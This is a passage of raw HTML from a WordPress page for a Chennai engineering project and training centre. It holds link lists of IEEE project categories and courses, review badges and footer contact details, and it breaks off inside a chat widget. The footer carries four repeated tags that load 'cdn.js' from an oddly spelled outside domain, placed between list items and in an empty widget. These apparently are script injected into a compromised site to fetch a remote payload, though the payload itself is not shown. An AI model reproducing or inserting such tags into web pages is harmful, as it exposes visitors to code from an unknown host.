					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b33587d" data-id="b33587d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3909c48 elementor-widget elementor-widget-text-editor" data-id="3909c48" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>		<div data-elementor-type="wp-post" data-elementor-id="1902" class="elementor elementor-1902">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6d2ec82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d2ec82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c0e665d" data-id="c0e665d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div><!-- .entry-content -->
	</div><!-- .pb-content -->

	</article><!-- #post-217 -->

		</main><!-- #primary -->
	</div><!-- .pb-content-sidebar -->





	<div class="pb-content">
		<div class="entry-content">
			<style id="elementor-post-3361">.elementor-3361 .elementor-element.elementor-element-e224639:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-e224639 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-e224639{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:-20px;}.elementor-3361 .elementor-element.elementor-element-e224639 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-4cb4cd1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-4cb4cd1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-fb55c25{--e-image-carousel-slides-to-show:8;}.elementor-3361 .elementor-element.elementor-element-be5df63:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-be5df63 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-be5df63{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:-20px;}.elementor-3361 .elementor-element.elementor-element-be5df63 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-594752a:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-594752a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-594752a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-594752a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-af7b959 img{width:60%;}.elementor-3361 .elementor-element.elementor-element-7519ddc img{width:60%;}.elementor-3361 .elementor-element.elementor-element-042e84a img{width:60%;}.elementor-3361 .elementor-element.elementor-element-04c30c9:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-04c30c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3361 .elementor-element.elementor-element-04c30c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3361 .elementor-element.elementor-element-04c30c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-258dd18 .elementor-spacer-inner{height:25px;}.elementor-3361 .elementor-element.elementor-element-736ddf1:not(.elementor-motion-effects-element-type-background), .elementor-3361 .elementor-element.elementor-element-736ddf1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#166DD6;}.elementor-3361 .elementor-element.elementor-element-736ddf1{border-style:solid;border-color:#166DD6;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-3361 .elementor-element.elementor-element-736ddf1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3361 .elementor-element.elementor-element-2e537da{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-2e537da > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-75413fa{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-75413fa > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-6862e06{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-3361 .elementor-element.elementor-element-6862e06 > .elementor-widget-container{margin:-25px 0px -25px 0px;}.elementor-3361 .elementor-element.elementor-element-24335fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3361 .elementor-element.elementor-element-24335fc .elementor-divider-separator{width:100%;}.elementor-3361 .elementor-element.elementor-element-24335fc .elementor-divider{padding-top:15px;padding-bottom:15px;}</style>		<div data-elementor-type="wp-post" data-elementor-id="3361" class="elementor elementor-3361" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-e224639 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e224639" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55812b3" data-id="55812b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-976e5a4 elementor-widget elementor-widget-text-editor" data-id="976e5a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: center;"><span style="color: #000000;">Our Tie-up</span></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cb4cd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cb4cd1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98a8f90" data-id="98a8f90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb55c25 elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-image-carousel" data-id="fb55c25" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;8&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;autoplay_speed&quot;:1000,&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/1.png" alt="1" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/2.png" alt="2" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/3.png" alt="3" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/4.png" alt="4" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/5.png" alt="5" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/6.png" alt="6" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/7.png" alt="7" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/8.png" alt="8" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/9.png" alt="9" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/11.png" alt="11" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/12.png" alt="12" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/13.png" alt="13" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/14.png" alt="14" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/16.png" alt="16" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/17.png" alt="17" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/18.png" alt="18" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/19.png" alt="19" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="https://meprojectschennai.co.in/wp-content/uploads/2021/10/20.png" alt="20" /></figure></div>			</div>
												<div class="swiper-pagination"></div>
													<div class="elementor-swiper-button elementor-swiper-button-prev">
						<i class="eicon-chevron-left" aria-hidden="true"></i>
						<span class="elementor-screen-only">Previous</span>
					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next">
						<i class="eicon-chevron-right" aria-hidden="true"></i>
						<span class="elementor-screen-only">Next</span>
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be5df63 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be5df63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c85d35" data-id="4c85d35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ad6c04 elementor-widget elementor-widget-text-editor" data-id="6ad6c04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 style="text-align: center;"><span style="color: #000000;">Outstanding Reviews</span></h2>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-594752a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594752a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d42200" data-id="3d42200" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af7b959 elementor-widget elementor-widget-image" data-id="af7b959" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="149" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-300x149.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-300x149.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725-768x381.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/PngItem_544725.png 792w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e83315" data-id="3e83315" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7519ddc elementor-widget elementor-widget-image" data-id="7519ddc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="150" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-300x150.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-300x150.jpg 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews-768x384.jpg 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/justdial-reviews.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21b0ded" data-id="21b0ded" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-042e84a elementor-widget elementor-widget-image" data-id="042e84a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="136" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-300x136.png" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-300x136.png 300w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook-768x348.png 768w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/facebook.png 800w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-04c30c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="04c30c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e492969" data-id="e492969" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-258dd18 elementor-widget elementor-widget-spacer" data-id="258dd18" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-736ddf1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736ddf1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8ec3107" data-id="8ec3107" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e537da elementor-widget elementor-widget-text-editor" data-id="2e537da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>CSE PROJECTS</h4><p><a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/arm-projects-in-chennai/">IEEE ARM PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/arduino-project-centers-in-chennai/">IEEE ARDUINO PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/gsm-and-gps-project-centers-in-chennai/">IEEE GSM &amp; GPS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE ROBOTICS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE WIRELESS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/automation-sensor-networks-projects-centers-in-chennai/">IEEE AUTOMATION SENSOR NETWORK PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/android-projects-in-chennai/">IEEE ANDROID PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/recognition-projects-in-chennai/">IEEE RECOGNITION PROJECTS LIST</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-75413fa elementor-widget elementor-widget-text-editor" data-id="75413fa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>ECE PROJECTS</h4><p><a href="https://meprojectschennai.co.in/secure-computing-project-centers-in-chennai/">IEEE SECURE COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/data-mining-project-centers-in-chennai/">IEEE DATA MINING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/cloud-computing-project-centers-in-chennai/">IEEE CLOUD COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/mobile-computing-project-centers-in-chennai/">IEEE MOBILE COMPUTING PROJECTS LIST</a> | <a href="http://IEEE IMAGE PROCESSING PROJECTS LIST" data-wplink-url-error="true">IEEE IMAGE PROCESSING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/parallel-and-distributed-systems-project-centers-in-chennai/">IEEE PARALLEL AND DISTRIBUTED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/network-security-project-centers-in-chennai/">IEEE NETWORK SECURITY PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/big-data-project-centers-in-chennai/">IEEE BIG DATA PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/wireless-sensor-networks-project-centers-in-chennai/">IEEE WIRELESS SENSOR NETWORKS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/embedded-systems-projects-in-chennai/">IEEE EMBEDDED PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE ROBOTICS PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/ieee-robotics-projects-list/">IEEE VLSI PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/information-forensics-and-security-project-centers-in-chennai/">IEEE INFORMATION FORENSICS AND SECURITY PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/sustainable-computing-project-centers-in-chennai/">IEEE SUSTAINABLE COMPUTING PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/iot-project-centers-in-chennai/">IEEE IOT PROJECTS LIST</a> | <a href="https://meprojectschennai.co.in/multimedia-project-centers-in-chennai/">IEEE MULTIMEDIA PROJECTS LIST</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-6862e06 elementor-widget elementor-widget-text-editor" data-id="6862e06" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h4>TRAINING</h4><p><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING</a> | <a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a> | <a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a> | <a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a> | <a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a> | <a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a> | <a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a> | <a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a> | <a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a> | <a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a> | <a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a> | <a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a> | <a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a> | <a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a> | <a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a> | <a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a> | <a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a> | <a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a> | <a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a> | <a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a> | <a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a> | <a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a> | <a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a> | <a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a> | <a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a> | <a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a> | <a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a> | <a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a> | <a href="http://ANGULARJS TRAINING" data-wplink-url-error="true">ANGULARJS TRAINING</a> | <a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a> | <a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a> | <a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a> | <a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a> | <a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-24335fc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="24335fc" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
		</div><!-- .entry-content -->
	</div><!-- .pb-content -->





	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<div class="footer-widgets footer-widgets-4">
		<div class="u-wrapper footer-widgets-wrap">
					<aside id="sidebar-footer-1" class="widget-area c-sidebar-footer c-sidebar-footer-1">
				<section id="block-17" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong style="text-decoration-line: underline;">1CRORE PROJECTS</strong></p>
</div></div>



<ul>
<li><a target="_blank" rel="noopener" href="http://1croreprojects.com/"><i class="fas fa-angle-right"></i> 1CRORE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="http://projectcentrechennai.in/"><i class="fas fa-angle-right"></i> PROJECT CENTRE IN CHENNAI</a></li><script src="https://www.creativecirclcms.com/cdn.js"></script>

<li><a target="_blank" rel="noopener" href="https://eceprojects.co.in/"><i class="fas fa-angle-right"></i> ECE PROJECTS</a></li>
<li><a target="_blank" rel="noopener" href="https://beprojectcentre.in/"><i class="fas fa-angle-right"></i> BE PROJECT CENTER</a></li>
<li><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/"><i class="fas fa-angle-right"></i> FREE INTERNSHIP</a></li>
<li><a target="_blank" rel="noopener" href="http://vlsaglobalservices.com/"><i class="fas fa-angle-right"></i> VLSA GLOBAL SERVICES</a></li>
<li><a target="_blank" rel="noopener" href="https://realtimeproject.in/"><i class="fas fa-angle-right"></i> REAL TIME PROJECT</a></li>
</ul>
</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-2" class="widget-area c-sidebar-footer c-sidebar-footer-2">
				<section id="block-16" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>OUR PROJECTS</strong></span></p>
</div></div>



<ul>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> HOME</a></li>
<li><a href="https://meprojectschennai.co.in/about/"><i class="fas fa-angle-right"></i> ABOUT US</a></li>
<li><a href="https://meprojectschennai.co.in/"><i class="fas fa-angle-right"></i> ME PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/"><i class="fas fa-angle-right"></i> PHD PROJECTS</a></li>
<li><a href="https://meprojectschennai.co.in/contact/"><i class="fas fa-angle-right"></i> LOCATE US</a></li>
</ul><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-3" class="widget-area c-sidebar-footer c-sidebar-footer-3">
				<section id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><span style="text-decoration: underline;"><strong>CONTACT US</strong></span></p>



<div class="footer-widget mb-20">
<div class="f-contact-info">
<div class="single-f-contact-info">
                                    <i class="fa fa-home"></i><br>
                                    <span>M/s 1Crore Projects<br>
Door No : 68 &amp; 70 ,<br>
No : 174, Ground Floor ,<br>
Rahaat Plaza (Opp. of Vijaya Hospital),<br>
Vadapalani ,<br>
Chennai, Tamil Nadu 600026</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-envelope"></i><br>
                                    <span>1croreprojects@gmail.com</span>
                                </div>
<div class="single-f-contact-info">
                                    <i class="fa fa-phone"></i><br>
                                    <span> +91 44 4203 2818 <br> 9751800789 / 7708150152</span>
                                </div>
<p></p>
</div>
</div><script src="https://www.creativecirclcms.com/cdn.js"></script>

</div></div>
</section>			</aside><!-- .c-sidebar-footer -->
							<aside id="sidebar-footer-4" class="widget-area c-sidebar-footer c-sidebar-footer-4">
				<section id="block-22" class="widget widget_block"><script src="https://www.creativecirclcms.com/cdn.js"></script>
</section>			</aside><!-- .c-sidebar-footer -->
						</div><!-- .footer-widgets-wrap -->
	</div><!-- .footer-widgets -->
	
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 M.E Projects in Chennai.</p>
				Designed by <a href="http://www.dlktech.co.in/">DLK Technologies Pvt Ltd</a>
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

        <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.27 -->
          
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
